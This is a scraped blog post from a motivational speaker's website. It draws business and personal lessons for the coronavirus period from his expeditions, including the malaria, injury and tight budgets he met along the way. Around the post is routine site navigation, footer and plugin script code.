<p>The Wuhan Coronavirus is just the latest great uncertainty to beset us, with changing technology, politics, business models, trade wars all just becoming part of the new norm of our uncertain times. </p>

<p>Expeditions, by nature, are full of uncertainty and setback, so here are a few reflections and applications for getting through uncertain times:</p>

<p><strong>1. It&#8217;s so easy to lose perspective, but don&#8217;t get sucked down a rabbit hole of worry. </strong></p>

<p><span style="text-decoration: underline;">On an expedition</span></p>

<p>… there are always a lot of things to worry about. While cycling across Siberia, I constantly worried about the oncoming winter, the bears, the wolves… I spent a lot of energy on these worries, though in the end it turned out I could survive the winter by preparing well, the bears had hibernated, and there were very few wolves. </p>

<p>I continued on through South Korea, and felt much safer, but one morning when I was not worrying at all, I got hit by a truck!</p>

<p>After that I tried to keep risks in better perspective. The traffic was nearly always a bigger danger than bears, robbers or weather. </p>

<p>I also focused on controlling the controllables</p>

<p>e.g. preparing for cold weather, rather than worrying about it; </p>

<p>e.g. pushing the bike on the sidewalk if I was on a particularly treacherous road</p>

<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><picture fetchpriority="high" decoding="async" class="wp-image-45417">
<source type="image/webp" srcset="https://roblilwall.com/wp-content/uploads/2019/12/roblilwall-motivational-keynote-speaker-adventurer-author-hongkong-global-adventurer-banner-1024x576.jpg.webp 1024w, https://roblilwall.com/wp-content/uploads/2019/12/roblilwall-motivational-keynote-speaker-adventurer-author-hongkong-global-adventurer-banner-300x169.jpg.webp 300w, https://roblilwall.com/wp-content/uploads/2019/12/roblilwall-motivational-keynote-speaker-adventurer-author-hongkong-global-adventurer-banner-768x432.jpg.webp 768w, https://roblilwall.com/wp-content/uploads/2019/12/roblilwall-motivational-keynote-speaker-adventurer-author-hongkong-global-adventurer-banner.jpg.webp 1667w" sizes="(max-width: 557px) 100vw, 557px"/>
<img fetchpriority="high" decoding="async" src="https://roblilwall.com/wp-content/uploads/2019/12/roblilwall-motivational-keynote-speaker-adventurer-author-hongkong-global-adventurer-banner-1024x576.jpg" alt="Pushing my bicycle up a mountain in Tibet" width="557" height="313" srcset="https://roblilwall.com/wp-content/uploads/2019/12/roblilwall-motivational-keynote-speaker-adventurer-author-hongkong-global-adventurer-banner-1024x576.jpg 1024w, https://roblilwall.com/wp-content/uploads/2019/12/roblilwall-motivational-keynote-speaker-adventurer-author-hongkong-global-adventurer-banner-300x169.jpg 300w, https://roblilwall.com/wp-content/uploads/2019/12/roblilwall-motivational-keynote-speaker-adventurer-author-hongkong-global-adventurer-banner-768x432.jpg 768w, https://roblilwall.com/wp-content/uploads/2019/12/roblilwall-motivational-keynote-speaker-adventurer-author-hongkong-global-adventurer-banner.jpg 1667w" sizes="(max-width: 557px) 100vw, 557px"/>
</picture>

<figcaption>Pushing my bike up a mountain in Tibet</figcaption>
</figure>
</div>

<p><span style="text-decoration: underline;">Applying to your life/business</span></p>

<p>It is vital to keep risks in perspective.</p>

<p>How might the virus affect business?</p>

<p>Are there other risks you are not thinking about enough? What are they?</p>

<p>What controllables in your company do you need to focus on controlling more, to reduce the risk, and build business?</p>

<p>Also, while it is obviously good to keep abreast of what is going on in times of crisis, in most jobs we do not need to check the news several times an hour. </p>

<p>In fact that might really distract us from doing a good job and make us feel more depressed and anxious than necessary. </p>

<p>I check the virus stats once every morning at this site <a href="https://www.worldometers.info/coronavirus/" target="_blank" rel="noreferrer noopener">https://www.worldometers.info/coronavirus/</a>, and then focus on what I can control in my work.</p>

<p><strong>2. What are the opportunities I can make the most of during this difficult time?</strong></p>

<p><span style="text-decoration: underline;">On an expedition</span></p>

<p>When cycling around Australia, I came down with malaria. I had caught it in Papua New Guinea, which I had just crossed &#8211; but I only got ill in Australia. </p>

<p>In just a few days I lost 10kg, and had to take almost a month off to recover. </p>

<p>It messed up my plans and my schedule, including some speeches I was due to give. </p>

<p>But the time off also turned into a valuable time, as I was able to rest, research the next difficult sections of my route (such as through Afghanistan), fix my bike, and buy a video camera (which I almost didn’t do &#8211; but I am glad I did because after the expedition National Geographic bought the footage off me and made a TV series!) </p>

<p>Surprisingly, the setback turned out to be a value-adding time for me and the expedition. </p>

<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><picture decoding="async" class="wp-image-210">
<source type="image/webp" srcset="https://roblilwall.com/wp-content/uploads/2019/11/roblilwall-motivational-keynote-speaker-adventurer-author-hongkong-australia.jpg.webp 836w, https://roblilwall.com/wp-content/uploads/2019/11/roblilwall-motivational-keynote-speaker-adventurer-author-hongkong-australia-300x258.jpg.webp 300w, https://roblilwall.com/wp-content/uploads/2019/11/roblilwall-motivational-keynote-speaker-adventurer-author-hongkong-australia-768x661.jpg.webp 768w" sizes="(max-width: 554px) 100vw, 554px"/>
<img decoding="async" src="https://roblilwall.com/wp-content/uploads/2019/11/roblilwall-motivational-keynote-speaker-adventurer-author-hongkong-australia.jpg" alt="" width="554" height="477" srcset="https://roblilwall.com/wp-content/uploads/2019/11/roblilwall-motivational-keynote-speaker-adventurer-author-hongkong-australia.jpg 836w, https://roblilwall.com/wp-content/uploads/2019/11/roblilwall-motivational-keynote-speaker-adventurer-author-hongkong-australia-300x258.jpg 300w, https://roblilwall.com/wp-content/uploads/2019/11/roblilwall-motivational-keynote-speaker-adventurer-author-hongkong-australia-768x661.jpg 768w" sizes="(max-width: 554px) 100vw, 554px"/>
</picture>

<figcaption>Fixing a puncture in Australia</figcaption>
</figure>
</div>

<p><span style="text-decoration: underline;">Applying to your life/business</span></p>

<p>If certain business activities are currently limited (e.g. face-to-face client meetings), then how can I use this time in the most valuable way?</p>

<p>Can I do more to improve in these areas:</p>

<ul class="wp-block-list">
<li>Personal/skill development?</li>
<li>Building relationships with clients?</li>
<li>Organising systems better?</li>
<li>What else?</li>
</ul>

<p><strong>3. If this disruption is causing me significant problems &#8211; how can I remember to prepare better for the next one &#8211; to avoid those same problems again. </strong></p>

<p><span style="text-decoration: underline;">On an expedition</span></p>

<p>Before I set off to walk 6 months from Mongolia to Hong Kong, my physio strongly advised me to spend some time stretching every day, to avoid injury. I took his advice for the first month, then got lazy and stopped stretching. Shortly after this, I got a major foot injury, and almost had to quit the expedition (thankfully we still managed to finish it, but it was a very painful walk!).</p>

<p>On expeditions since then, I have learned my lesson, and do ample stretching every day. This, thankfully, has kept me injury-free. </p>

<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><picture decoding="async" class="wp-image-45919">
<source type="image/webp" srcset="https://roblilwall.com/wp-content/uploads/2020/03/Stretching-to-prevent-injuries-in-the-Gobi-1024x768.jpeg.webp"/>
<img decoding="async" src="https://roblilwall.com/wp-content/uploads/2020/03/Stretching-to-prevent-injuries-in-the-Gobi-1024x768.jpeg" alt="" width="567" height="425"/>
</picture>

<figcaption>Stretching each day to prevent injuries</figcaption>
</figure>
</div>

<p><span style="text-decoration: underline;">Applying to your life/business</span></p>

<p>What things are you wishing you had done to prepare for this (saving up a financial reserve, having multiple streams of income, etc). </p>

<p>Make a clear note to action them as soon as possible, so that you will be ready when the next disruption comes. </p>

<p><strong>4. If I run my own business and profits/resources are going to be significantly squeezed, how can I reduce costs in the least damaging way?</strong></p>

<p><span style="text-decoration: underline;">On an expedition</span></p>

<p>When I arrived in Japan on a ferry from Russia, with plans to cycle down its length with my friend Al, we were initially worried because everyone had told us “Japan is a very expensive country”.</p>

<p>We did not have much money. But then Al had a great idea:</p>

<p>“No,” he said, “Japan is not a very expensive country, as long as you never buy anything!”</p>

<p>So we slept in our tents, and ate ramen noodles for three months. We spent just a few dollars a day and still had a great time! </p>

<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><picture loading="lazy" decoding="async" class="wp-image-45970">
<source type="image/webp" srcset="https://roblilwall.com/wp-content/uploads/2020/07/DSC00631.jpg.webp 576w, https://roblilwall.com/wp-content/uploads/2020/07/DSC00631-300x225.jpg.webp 300w" sizes="(max-width: 576px) 100vw, 576px"/>
<img loading="lazy" decoding="async" src="https://roblilwall.com/wp-content/uploads/2020/07/DSC00631.jpg" alt="No alt text provided for this image" width="576" height="432" srcset="https://roblilwall.com/wp-content/uploads/2020/07/DSC00631.jpg 576w, https://roblilwall.com/wp-content/uploads/2020/07/DSC00631-300x225.jpg 300w" sizes="(max-width: 576px) 100vw, 576px"/>
</picture>

<figcaption>Surviving on ramen noodles for 3 months</figcaption>
</figure>
</div>

<p><span style="text-decoration: underline;">Applying to your life/business</span></p>

<p>For anyone working in the industry I work in &#8211; the speaking industry &#8211; there is going to be less work for a couple of months, as many events in Asia are currently being rescheduled because of the virus fears. </p>

<p>It is good practice, I believe, to sometimes refrain from the luxuries in our lives.</p>

<p>When I was a teacher, I used to sometimes have what I called a “cheap week” when I lived on as little money as possible. It was amazing how little I needed, and I did not really suffer actually. Life is full of great things that do not need money (going for a walk with a friend, reading a great book that’s been waiting on your shelf, writing a heartfelt letter to a loved one). </p>

<p>Someone I greatly respect was made unexpectedly redundant at the start of a big recession. His kids were still in private school, so he had a lot of outgoings. So he always said to himself when he was going to buy something: “Do I need it today?” If not, he would resist buying it. It took a long time for his income to pick up again, but he still got his kids through school.</p>

<p>If finances are about to get squeezed, how can you reduce expenditure as soon as possible, without doing harm?</p>

<p><strong>Sum up:</strong></p>

<p>What are your real risks right now, not just the media-fuelled fears?</p>

<p><em>How can you use this time as productively and strategically as possible, so when things pick up, you will have gained from this time?</em></p>

<p><em>What things are you wishing you had done to prepare for this, which you can remember to do prior to future setbacks? </em></p>

<p><em>If things are looking tight financially, how can you immediately reduce expenditures without doing harm? </em></p>

<p>Check out my <a href="https://roblilwall.com/" target="_blank" rel="noreferrer noopener">website</a> for more inspiration to become more positive, courageous and resilient.</p>
								</div>
				</div>
					</div>
				</div>
				</div>
				</div>
    <div class="navigation">
		<div><span>Previous post:</span><br><br> <a href="https://roblilwall.com/blog/2019/10/20/corenet-singapore-the-ripple-effect/" rel="prev">CoreNet Singapore: The Ripple Effect</a></div><div><span>Next post:</span><br> <br><a href="https://roblilwall.com/blog/2020/07/01/a-provocative-quote-from-rob-parsons/" rel="next">A provocative quote from Rob Parsons</a></div>    </div>
	</section>
	<div class='sidebar'>
	    	<div id="secondary" class="widget-area" role="complementary">
    		
		<div class=widget-container>
		<h2 class=widget-title>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://roblilwall.com/blog/2026/01/21/kicking-off-2026/">Kicking Off 2026 at Full Speed (and Learning to Slow Down)</a>
									</li>
											<li>
					<a href="https://roblilwall.com/blog/2025/12/21/reflecting_on_2025/">Reflecting on 2025: Resilience, Agility &#038; Shared Moments</a>
									</li>
											<li>
					<a href="https://roblilwall.com/blog/2025/04/30/how-to-navigate-uncontrollables-with-resilience-and-agility/">How to Navigate Uncontrollables with Resilience and Agility</a>
									</li>
											<li>
					<a href="https://roblilwall.com/blog/2024/12/14/how-to-handle-failure-grow-resilience-desert-lessons/">How to Handle Failure and Grow Resilience: Lessons from a Desert Expedition</a>
									</li>
											<li>
					<a href="https://roblilwall.com/blog/2024/05/02/speaking-at-ihg-bkk/">Speaking at IHG</a>
									</li>
					</ul>

		</div><div class=widget-container><h2 class=widget-title>Categories</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://roblilwall.com/blog/category/blog/">Blog</a> (53)
</li>
	<li class="cat-item cat-item-7"><a href="https://roblilwall.com/blog/category/updates/">Updates</a> (98)
</li>
	<li class="cat-item cat-item-12"><a href="https://roblilwall.com/blog/category/videos/">Videos</a> (13)
</li>
			</ul>

			</div>    	</div>
		</div>
	</div>
</article>
<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9yb2JsaWx3YWxsLmNvbS9ibG9nLzIwMjAvMDIvMDcvZXhwZWRpdGlvbi1sZXNzb25zLWZvci10aGUtdGltZS1vZi1jb3JvbmF2aXJ1cy8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '2f5506ea420a799603cd5e43fb157e6fb8b7411c8188aea6e113867fecf9f8f49cda4a61b63dc1a009dc6deec9a8f37d9dc173a7a1e1b9fa85a1b915d7279d3e'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9yb2JsaWx3YWxsLmNvbS9ibG9nLzIwMjAvMDIvMDcvZXhwZWRpdGlvbi1sZXNzb25zLWZvci10aGUtdGltZS1vZi1jb3JvbmF2aXJ1cy8=&nitroBeaconCookies=W10=&nitroBeaconHash=2f5506ea420a799603cd5e43fb157e6fb8b7411c8188aea6e113867fecf9f8f49cda4a61b63dc1a009dc6deec9a8f37d9dc173a7a1e1b9fa85a1b915d7279d3e&proxyPurgeOnly=&layout=post');
        }
    }
</script> <footer>
     <div class='container'>
         <div class='footer-flex'>
             <div class='left-side'>
                 <div class='about-text'>
                     <p>Rob is a top motivational keynote speaker who is booked as a resilience keynote speaker, agility and innovation speaker, growth mindset speaker, purpose and collaboration speaker and leadership speaker. Recent destinations include: Dubai, Orlando, London, Barcelona, New York, Zurich, Basel, Bali, Bangkok, Tokyo, Kuala Lumpur, Singapore and Hong Kong.</p>                 </div>
                 <div class='image'>
                     <img loading="lazy" src='https://roblilwall.com/wp-content/themes/roblilwall/assets/images/footer.png'>
                 </div>
             </div>
             <div class='right-side'>
                 <div class='menu-footer flex-it'>
                     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-49221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49221"><a href="https://roblilwall.com/home-page-2025/">Home</a></li>
<li id="menu-item-49266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49266"><a href="https://roblilwall.com/about-rob/">About Rob</a></li>
<li id="menu-item-49495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49495"><a href="https://roblilwall.com/keynote-speaker/">Motivational Keynote Speaker</a></li>
<li id="menu-item-49500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49500"><a href="https://roblilwall.com/corporate-event-speaker/">Corporate Event Speaker</a></li>
<li id="menu-item-49222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49222"><a href="https://roblilwall.com/resilience/">Speaker on Resilience</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35"><a href="https://roblilwall.com/robs-journal/">Rob’s Journal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://roblilwall.com/tv-books/">TV &#038; Books</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://roblilwall.com/contact/">Book Rob</a></li>
</ul></div>                     <div class="info legal">
                         <div class="contact">
                             <span class="badge"><strong>PHONE</strong></span><br>
                             <a target="_blank" href='https://wa.me/+6583509437'>+6583509437</a><br> (WhatsApp only)
                         </div>
                         <div class="contact">
                             <span class="badge"><strong>EMAIL</strong></span><br>
                             <a target="_blank" href='mail:<a href="mailto:team@roblilwall.com">team@roblilwall.com</a>'><a href="mailto:team@roblilwall.com">team@roblilwall.com</a></a>
                         </div>
                     </div>

                 </div>

                 <div class='social-networks'>
                     <a target='_blank' href='https://www.linkedin.com/in/roblilwall/'><img src='https://roblilwall.com/wp-content/themes/roblilwall/assets/images/linkedin.svg'></a>
                     <a target='_blank' href='https://vimeo.com/roblilwall'><img src='https://roblilwall.com/wp-content/themes/roblilwall/assets/images/vimeo.svg'></a>
                     <a target='_blank' href='https://twitter.com/roblilwall'><img src='https://roblilwall.com/wp-content/themes/roblilwall/assets/images/twitter.svg'></a>
                     <a target='_blank' href='https://www.facebook.com/RobLilwallBooks/'><img src='https://roblilwall.com/wp-content/themes/roblilwall/assets/images/facebook.svg'></a>
                     <a target='_blank' href='https://www.instagram.com/roblilwall/'><img src='https://roblilwall.com/wp-content/themes/roblilwall/assets/images/instagram.svg'></a>
                     <a target='_blank' href='https://www.youtube.com/channel/UCY71EBugcVVFn5hzJXH0S5g'><img src='https://roblilwall.com/wp-content/themes/roblilwall/assets/images/youtube.svg'></a>
                 </div>
                 <div class='legal'>
                     <div><a href='https://roblilwall.com/legal/'>Legal</a> | <a href='https://roblilwall.com/privacy/'>Privacy</a></div>
                     <div class='cp'>© Rob Lilwall <script>
                             document.write(new Date().getFullYear())
                         </script>. ALL RIGHTS RESERVED.
                         <br>
                     </div>
                 </div>
             </div>
         </div>
     </div>
     <style>
         .info .contact {
             width: 100%;
             margin-bottom: 20px;
         }

         .info .contact {
             font-size: 12px;
         }

         .info .contact a {
             text-decoration: underline;
         }

         .info .contact .badge {
             background: #FFD103;
             color: #6F625A;
             padding: 8px 8px 8px 8px;
             font-family: RedHatDisplay;
             font-weight: bold;
             text-transform: uppercase;
             margin-bottom: 5px;
             display: inline-block;
         }

         .menu-footer.flex-it {
             display: flex;
             align-items: center;
         }

         .menu-item-object-page.menu-item-26 a {
             padding: 5px 10px 5px 10px;
             color: #6F625A;
             background: #FFD103;
         }
     </style>
     <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/roblilwall/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
The IP2Location Redirection is using IP2Location LITE geolocation database. Please visit https://lite.ip2location.com for more information.
2391055e8b1484761493eb3c240739f1d0d558e7
-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4F5NZG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
     <script>
    jQuery(document).ready(function(){
    setTimeout(function(){
         //var tag_new = jQuery("template").eq(38).attr("id");
         var tag_new = jQuery("template").last().attr("id");
         console.log(tag_new, 'test');
         //alert(tag_new);
         jQuery("#" + tag_new).css("display", "none");
         jQuery("#" + tag_new).next().next().css("display", "none");
    }, 100);
    });
    </script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div
				id="hustle-popup-id-1"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_1 module_id_1  "
				
			data-id="1"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label=" popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--compact"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><h2 style="text-align: center">DON'T LEAVE YOUR<br />
FRIENDS BEHIND</h2>
<p style="text-align: center">Know someone who might need a motivational speaker for their event? Share Rob’s fun 3-minute trailer</p>
<p style="text-align: center"><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_48 addtoany_list" data-a2a-url="https://t.ly/0EEB" data-a2a-title="Expedition Lessons for the time of coronavirus"><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Ft.ly%2F0EEB&amp;linkname=Expedition%20Lessons%20for%20the%20time%20of%20coronavirus" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Ft.ly%2F0EEB&amp;linkname=Expedition%20Lessons%20for%20the%20time%20of%20coronavirus" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ft.ly%2F0EEB&amp;linkname=Expedition%20Lessons%20for%20the%20time%20of%20coronavirus" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Ft.ly%2F0EEB&amp;linkname=Expedition%20Lessons%20for%20the%20time%20of%20coronavirus" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></p>
<p style="text-align: center"><iframe src="https://player.vimeo.com/video/275948912?h=1a9c23b3fb&amp;title=0&amp;byline=0&amp;portrait=0" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div></div></div></div></div></div></div></div><script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'ad4f4d92-b89b-4e50-8571-e6ecda2ad68a','buttonizer_script')</script><link rel='stylesheet' id='hustle_icons-css' href='https://roblilwall.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://roblilwall.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://roblilwall.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://roblilwall.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Roboto%3Aregular%2C700&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://roblilwall.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://roblilwall.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://roblilwall.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/roblilwall.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://roblilwall.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://roblilwall.com/wp-content/themes/roblilwall/assets/js/jquery-3.4.1.min.js?ver=1.0" id="jQuery-js"></script>
<script type="text/javascript" src="https://roblilwall.com/wp-content/themes/roblilwall/assets/js/slick-1.8.1/slick/slick.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://roblilwall.com/wp-content/themes/roblilwall/assets/js/main.js?ver=1769905614" id="custom_js-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roblilwall.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://roblilwall.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"1","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":".refferrob","enable_on_click_shortcode":"0","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["click"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"05/11/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"05/17/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"1","blog_id":"0","module_name":"Refer Rob","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"roblilwall.com/blog/2020/02/07/expedition-lessons-for-the-time-of-coronavirus/","full_actual_url":"https://roblilwall.com/blog/2020/02/07/expedition-lessons-for-the-time-of-coronavirus/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Froblilwall.com%2Fblog%2F2020%2F02%2F07%2Fexpedition-lessons-for-the-time-of-coronavirus","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Froblilwall.com%2Fblog%2F2020%2F02%2F07%2Fexpedition-lessons-for-the-time-of-coronavirus&text=Expedition%20Lessons%20for%20the%20time%20of%20coronavirus","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Froblilwall.com%2Fblog%2F2020%2F02%2F07%2Fexpedition-lessons-for-the-time-of-coronavirus","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Froblilwall.com%2Fblog%2F2020%2F02%2F07%2Fexpedition-lessons-for-the-time-of-coronavirus","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Froblilwall.com%2Fblog%2F2020%2F02%2F07%2Fexpedition-lessons-for-the-time-of-coronavirus","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Froblilwall.com%2Fblog%2F2020%2F02%2F07%2Fexpedition-lessons-for-the-time-of-coronavirus","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Froblilwall.com%2Fblog%2F2020%2F02%2F07%2Fexpedition-lessons-for-the-time-of-coronavirus","email":"mailto:?subject=Expedition%20Lessons%20for%20the%20time%20of%20coronavirus&body=https%3A%2F%2Froblilwall.com%2Fblog%2F2020%2F02%2F07%2Fexpedition-lessons-for-the-time-of-coronavirus"},"ajaxurl":"https://roblilwall.com/wp-admin/admin-ajax.php","page_id":"45918","page_slug":"blog-2020-02-07-expedition-lessons-for-the-time-of-coronavirus","is_upfront":"","script_delay":"3000","display_check_nonce":"dfad515095","conversion_nonce":"21f3398c24"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roblilwall.com/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcKMaYbAAAAABYUnW8YbbVfcTUzv-XPU1BHCHSt&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://roblilwall.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
